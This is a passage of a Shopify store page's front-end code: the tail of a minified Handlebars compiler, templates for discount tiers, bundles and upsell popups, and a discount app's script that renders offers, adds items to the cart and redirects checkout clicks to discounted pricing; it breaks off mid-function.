")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b<c;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;c<d;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e<g;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;b<c;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c<e;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])});

</script>


<script id="lb-discount-tiers" type="text/x-handlebars-template">
<div class="lb-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="lb-discount-table">
      <thead>
        <tr>
          <th>Minimum Qty</th>
          <th>
            Discount
          </th>
        </tr>
      </thead>
      <tbody>
        {{#vol_rows}}
        <tr>
          <td>{{{quantity}}}+</td>
          <td>{{{price.title}}}</td>
        </tr>
    	{{/vol_rows}}
        </tbody>
    </table>
</div>

</script>

<script id="lb-bundle" type="text/x-handlebars-template">

<div id="{{css_length}}-product" class="discount-applies-{{discount_applies}} lb-product-bundle with-total">
      <div class="bundle-title">{{bundle_note}}</div>
        {{#products}}
          <div class="lb-product-wrapper" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
            <div class='lb-image-container'>
              <div class="lb-image">
                <a href="/products/{{handle}}">
                  <img src="{{{image.src}}}"/>
                </a>
              </div>
            </div>
            <div class="lb-info-wrapper">
              <a href="/products/{{handle}}">
                <div class="bundle-name">{{title}} x {{quantity}}</div>
              </a>
              <div class="lion-variants-container" style="{{{variantsStyle}}}">
                {{{variantsSelect}}}
              </div>

              <div class="lb-price">
                
                <span class="lb-sale ">{{{variants.0.price}}}</span>
              </div>

            </div>
          </div>

          {{#unless @last}}
          <div class="bundle-plus">
            <img src="{{{../ba_plus_url}}}"/>
          </div>
          {{/unless}}

        {{/products}}

        
          <div class="bundle-total show-savings">

          
            <div class="lb-eqs">
              <img src="{{{ba_eqs_url}}}"/>
            </div>
          

            <button class="add-lion-bundle">
              <span class='top-button'>Add Bundle</span>
              {{#if discount_applies}}
              <span class='bottom-button'>{{{save_text}}}</span>
              {{/if}}
            </button>
          </div>
        

      </div>

</script>


<script id="lb-upsell" type="text/x-handlebars-template">
  <div id='lbModal-container' style='display:none;' class='dp-popup dp-wrap dp-whModal'>
    <div id="{{css_length}}-product" class="multiple-products-{{multiple_products}} lb-product-bundle">
      <h3 class="upsell-title">{{upsell_note}}</h3>
      {{#products}}
        <div class="product-container discount-applies-{{discount_applies}}" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{qty_left}}">
          <div class="image">
            <a href="/products/{{handle}}" target="_blank">
              <img src="{{{image.src}}}"/>
            </a>
          </div>
          <div class="details multiple-variants">
            <div class="product-title">
              <a href="/products/{{handle}}" target="_blank">
                {{title}} x {{qty_left}}
              </a>
            </div>
            <div class="product-price">
              <span class="lb-sale">{{{variants.0.price}}}</span>
              <span class="upsell-note">{{upsell_note}}</span>
            </div>
          </div>

          <div class="actions">
            {{{variantsSelect}}}
            <button class="add-upsells">Add to cart</button>
          </div>

          

        </div>
      {{/products}}
    </div>
    <div class="no-thanks">
      <a href="#" data-offer-id="{{offer_id}}">No thanks</a>
    </div>
  </div>
</script>




<script type="text/javascript">
(function(window, document) {"use strict";

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/;";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
        c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
        return c.substring(name.length,c.length);
    }
  }
  return "";
}

function reqJquery(onload) {
  if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
    script.type = 'text/javascript';
    script.onload = script.onreadystatechange = function() {
      if (script.readyState) {
        if (script.readyState === 'complete' || script.readyState === 'loaded') {
          script.onreadystatechange = null;
          onload(jQuery.noConflict(true));
        }
      }
      else {
        onload(jQuery.noConflict(true));
      }
    };
    head.appendChild(script);
  }else {
    onload(jQuery);
  }
}

reqJquery(function($){

  var dpQuery=$,lbModals=[],getCurrent=function(){return lbModals.length?lbModals[lbModals.length-1]:null},selectCurrent=function(){var a,b=!1;for(a=lbModals.length-1;a>=0;a--)lbModals[a].$blocker&&(lbModals[a].$blocker.toggleClass("current",!b).toggleClass("behind",b),b=!0)};dpQuery.lbModal=function(a,b){var c,d;if(this.$body=dpQuery("body"),this.options=dpQuery.extend({},dpQuery.lbModal.defaults,b),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;dpQuery.lbModal.isActive();)dpQuery.lbModal.close();if(lbModals.push(this),a.is("a"))if(d=a.attr("href"),/^#/.test(d)){if(this.$elm=dpQuery(d),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=dpQuery("<div>"),this.$body.append(this.$elm),c=function(a,b){b.elm.remove()},this.showSpinner(),a.trigger(dpQuery.lbModal.AJAX_SEND),dpQuery.get(d).done(function(b){if(dpQuery.lbModal.isActive()){a.trigger(dpQuery.lbModal.AJAX_SUCCESS);var d=getCurrent();d.$elm.empty().append(b).on(dpQuery.lbModal.CLOSE,c),d.hideSpinner(),d.open(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)}}).fail(function(){a.trigger(dpQuery.lbModal.AJAX_FAIL);var b=getCurrent();b.hideSpinner(),lbModals.pop(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)});else this.$elm=a,this.$body.append(this.$elm),this.open()},dpQuery.lbModal.prototype={constructor:dpQuery.lbModal,open:function(){var a=this;this.block(),this.options.doFade?setTimeout(function(){a.show()},this.options.fadeDuration*this.options.fadeDelay):this.show(),dpQuery(document).off("keydown.lbModal").on("keydown.lbModal",function(a){var b=getCurrent();27==a.which&&b.options.escapeClose&&b.close()}),this.options.clickClose&&this.$blocker.click(function(a){a.target==this&&dpQuery.lbModal.close()})},close:function(){lbModals.pop(),this.unblock(),this.hide(),dpQuery.lbModal.isActive()||dpQuery(document).off("keydown.lbModal")},block:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_BLOCK,[this._ctx()]),this.$body.css("overflow","hidden"),this.$blocker=dpQuery('<div class="jquery-lbModal blocker current"></div>').appendTo(this.$body),selectCurrent(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(dpQuery.lbModal.BLOCK,[this._ctx()])},unblock:function(a){!a&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,selectCurrent(),dpQuery.lbModal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=dpQuery('<a href="#close-lbModal" rel="lbModal:close" class="close-lbModal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.lbModalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css("opacity",0).show().animate({opacity:1},this.options.fadeDuration):this.$elm.show(),this.$elm.trigger(dpQuery.lbModal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var a=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}):this.$elm.hide(0,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}),this.$elm.trigger(dpQuery.lbModal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||dpQuery('<div class="'+this.options.lbModalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$blocker:this.$blocker,options:this.options}}},dpQuery.lbModal.close=function(a){if(dpQuery.lbModal.isActive()){a&&a.preventDefault();var b=getCurrent();return b.close(),b.$elm}},dpQuery.lbModal.isActive=function(){return lbModals.length>0},dpQuery.lbModal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",lbModalClass:"dp-popup-lbModal",spinnerHtml:null,showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},dpQuery.lbModal.BEFORE_BLOCK="lbModal:before-block",dpQuery.lbModal.BLOCK="lbModal:block",dpQuery.lbModal.BEFORE_OPEN="lbModal:before-open",dpQuery.lbModal.OPEN="lbModal:open",dpQuery.lbModal.BEFORE_CLOSE="lbModal:before-close",dpQuery.lbModal.CLOSE="lbModal:close",dpQuery.lbModal.AFTER_CLOSE="lbModal:after-close",dpQuery.lbModal.AJAX_SEND="lbModal:ajax:send",dpQuery.lbModal.AJAX_SUCCESS="lbModal:ajax:success",dpQuery.lbModal.AJAX_FAIL="lbModal:ajax:fail",dpQuery.lbModal.AJAX_COMPLETE="lbModal:ajax:complete",dpQuery.fn.lbModal=function(a){return 1===this.length&&new dpQuery.lbModal(this,a),this},dpQuery(document).on("click.lbModal",'a[rel="lbModal:close"]',dpQuery.lbModal.close),dpQuery(document).on("click.lbModal",'a[rel="lbModal:open"]',function(a){a.preventDefault(),dpQuery(this).lbModal()});

  function reloadCurrency() {
    if (typeof Currency == "object" && typeof Currency.moneyFormats == "object" && typeof mlvedaload == "function") {
      mlvedaload()
    }
  }

  var lionCookieCode = getCookie('lion_discount_' + window.lion.cart.token);
  if(lionCookieCode){
    window.lion.discount_code = lionCookieCode;
  }

  function baDisplayCents(cents) {
	if (typeof cents == "undefined" || cents == null){return ""}
	if (typeof cents == "string" && cents.length == 0){return ""}

    var format = window.lion.money_format;
    var moneyRegex = /\{\{\s*(\w+)\s*\}\}/;
    if (typeof cents == "string") {
      cents = cents.replace(".", "")
    }

	function defOpt(opt,def){return typeof opt == "undefined" ? def : opt}

	function displayDelims(n,p,t,d){
      p = defOpt(p, 2);
      t = defOpt(t, ",");
      d = defOpt(d, ".");
      if (isNaN(n) || n == null){
        return 0
      }
      n = (n / 100).toFixed(p);
      var parts = n.split("."),dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + t),cents = parts[1] ? d + parts[1] : "";
      return dollars + cents
	}

	var val = "";
	switch (format.match(moneyRegex)[1]) {
		case "amount":
			val = displayDelims(cents, 2);
			break;
		case "amount_no_decimals":
			val = displayDelims(cents, 0);
			break;
        case "amount_no_decimals_with_comma_separator":
			val = displayDelims(cents, 0, ".", ",");
			break
		case "amount_with_comma_separator":
			val = displayDelims(cents, 2, ".", ",");
			break;
	}
	return format.replace(moneyRegex, val)
}



 function showLionBundle(ba_data){
	var arr = [];
	var products = [];
	ba_data.ba_bundle.items.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        } else {
          prod.image = {}
          prod.image.src = 'https://cl.ly/003c0X1M380p/Image%202018-03-05%20at%201.15.15%20PM.png'
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.ba_bundle.items.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }

    var source = $("#lb-bundle").html();
    var context = {
      save_text: ba_data.save_text,
      discount_applies: ba_data.discount_applies,
      ba_bundle: ba_data.ba_bundle,
      bundle_note: ba_data.bundle_note,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      ba_eqs_url: "//daklinic.com/cdn/shop/t/4/assets/lb-eqs_38x.png?v=100617951267112852561540639479"
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-bundle-wrapper').html(html);
  })
}



  function showBaUpsell(ba_data){
    var arr = [];
    var products = [];
    var offerId = ba_data.discounts.upsell_arr[0].offer_id;
    var upsellNote = ba_data.discounts.upsell_arr[0].upsell_note;
    var discount_applies = ba_data.discounts.upsell_arr[0].discount_applies;
    ba_data.discounts.upsell_arr.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.offer_id = offerId;
      prod.upsell_note = upsellNote;
      prod.discount_applies = discount_applies;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        var offerId = products[i].offer_id;
        var upsellNote = products[i].upsell_note;
        var discount_applies = products[i].discount_applies;
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.discounts.upsell_arr.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
        if (curProd.length == 1 && curProd[0].qty_left) {
          products[i].qty_left = curProd[0].qty_left
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 1:
         var cssLength = 'one'
        break;
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }


    var source = $("#lb-upsell").html();
    var multiple_products = products.length > 1;
    var context = {
      multiple_products: multiple_products,
      discount_applies: discount_applies,
      upsell_note: upsellNote,
      discount_applies: discount_applies,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      offer_id: offerId
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('body').append(html);
    $('#lbModal-container').lbModal();
    });
  }

  function showVolDiscounts(data){
    var source = $("#lb-discount-tiers").html();
    var context = {
      product_message: "Buy at discounted prices",
      vol_rows: data.vol_rows
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-vol-wrapper').html(html);

  }

  function baDelegate(data) {
    if(data.type == 'vd'){
      
        var cartForm = $("form[action*='/cart/add']").first();
        if($('.lb-vol-wrapper').length == 0){
          cartForm.after("<div class='lb-vol-wrapper'></div>");
        }
        showVolDiscounts(data)
      
    }

    if(data.type == 'bundle'){
      var cartForm = $("form[action*='/cart/add']").first();
      if($('.lb-bundle-wrapper').length == 0){
        cartForm.after("<div class='lb-bundle-wrapper'></div>");
      }
      showLionBundle(data)
    }

    if (typeof data.discounts == "object" && typeof data.discounts.upsell_arr == "object"){
      if(data.discounts.upsell_arr.length > 0){
        showBaUpsell(data)
      }
    }

    if (typeof data.discounts == "object" && typeof data.notifications == "object"){
      if(data.notifications.length > 0 && data.discounts.upsell_arr.length == 0){
        showLionNotification(data.notifications)
      }
    }


    if (typeof data.discounts == "object" && typeof data.discounts.cart == "object" && typeof data.discounts.cart.items == "object") {
      showCartDiscounts(data.discounts)
    }
    reloadCurrency();
  }

  function showCartDiscounts(discounts) {
    window.lion.discounts = discounts;

    for (var i = 0; i < discounts.cart.items.length; i++) {
      var item = discounts.cart.items[i];

      if (item.discounted_price < item.original_price) {
        $(".lion-cart-item-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_price_format + "</span>");
        $(".lion-cart-item-line-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_line_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_line_price_format + "</span>")
      }

      $(".lion-cart-item-upsell-notes[data-key='" + item.key + "']").html(item.upsell_note);
      $(".lion-cart-item-success-notes[data-key='" + item.key + "']").html(item.success_note);
    };

    if (typeof discounts.discounted_price_html != "string") {
      return
    }

    
      $('.additional-checkout-button--paypal').hide();
    

    $("span#bk-cart-subtotal-price").attr( "id", "");

    $(".lion-original-cart-total").css("text-decoration", "line-through");
    $(".lion-cart-total").html("<span class=''>" + discounts.discounted_price_html + "</span>");

    $('.subtotal .cart_savings.sale').hide();


    
      $(".lion-cart-total").prepend("<span class='lion-messages'><div id='lion-discount-item'></div><div id='lion-summary-item'></div></span>");
    

    if(discounts.summary_item_html){
      $('#lion-summary-item').html(discounts.summary_item_html);
    }

    var checkout_selectors = ["input[name='checkout']", "button[name='checkout']", "[href$='checkout']", "input[name='goto_pp']", "button[name='goto_pp']", "input[name='goto_gc']", "button[name='goto_gc']", ".additional-checkout-button", ".google-wallet-button-holder", ".amazon-payments-pay-button"];
    checkout_selectors.forEach(function(selector) {
        var els = document.querySelectorAll(selector);
        if (typeof els == "object" && els) {
            for (var i = 0; i < els.length; i++) {
                var el = els[i];
                if (typeof el.addEventListener != "function") {
                    return
                }
                el.addEventListener("click", function(ev) {
                    ev.preventDefault();
                    DiscountedPricingCheckout();
                }, false);

            }
        }
    })
}

  function showLionNotification(notifications){
    if ((getCookie('lion_notifications_closed') != 1) && notifications != ""){
        var barElements = ["main", "div.content", "section.main-content"];
        var barHtml = "<div id='lion-notification-bar'>" + notifications + "<div id='lion-close-notification'>X</div></div>";
        barElements.forEach(function(el){
          if ($('#lion-notification-bar').length == 0){
            if (el == 'main'){
              $(el).prepend(barHtml);
            } else {
              $(el).before(barHtml);
            }
          }
        });
        if ($('#lion-notification-bar').length > 0){
          $('#lion-notification-bar').slideDown('slow');
        }
      }

  }

  function addLionBundle(e){
    e.preventDefault();
    var lionBundleItems = [];

    $(".lb-product-wrapper").each(function() {
        var i = {id: $(this).data("variant-id"),quantity: $(this).data("quantity")};
      lionBundleItems.push(i);
    });

    addLionItems(lionBundleItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });

  }

  function addLionUpsells(target){
    var btn = $(target);
    var lionUpsellItems = [];

    var container = btn.parents(".product-container");
    var i = {id: container.data("variant-id"),quantity: container.data("quantity")};
    lionUpsellItems.push(i);


    addLionItems(lionUpsellItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });
  }


 function addLionItems(variants, callback) {
	if (variants.length) {
      var i = variants.shift();
	  $.ajax({
        url: "/cart/add.js",
        type: "POST",
        dataType: "json",
        data: i,
        success: function(data) {
          addLionItems(variants, callback)
        },
        error: function(data) {
          if (typeof data == "object" && typeof data.responseJSON == "object" && typeof data.responseJSON.description == "string") {
            alert(data.responseJSON.description)
          }
          if (typeof res == "string") {
            alert(data)
          }
        }
      })
	} else {
      if (typeof callback == "function") {
        return callback()
      }
      setTimeout(function() {
        window.location.reload()
      }, 100)
	}
}


  function DiscountedPricingCheckout(){
    if ($("input[type='checkbox']#agree").length > 0 && $("input[type='checkbox']#agree:checked").length != jQuery("input[type='checkbox']#agree").length) {
      return
    }

    for (var i = 0; i < window.lion.cart.items.length; i++) {
      var item = window.lion.cart.items[i];
      var el = document.querySelectorAll("[id='updates_" + item.key + "']");
      if (el.length != 1) {
        el = document.querySelectorAll("[id='updates_" + item.variant_id + "']")
      }
      if (el.length == 1) {
        window.lion.cart.items[i].quantity = el[0].value
      }
    }

    window.lion.action_type = 'checkout';

    var invoiceUrlParams = [];

    var noteAttributes = [];
    $("[name^='attributes']").each(function() {
      var attribute = $(this);
      var name = $(this).attr("name");
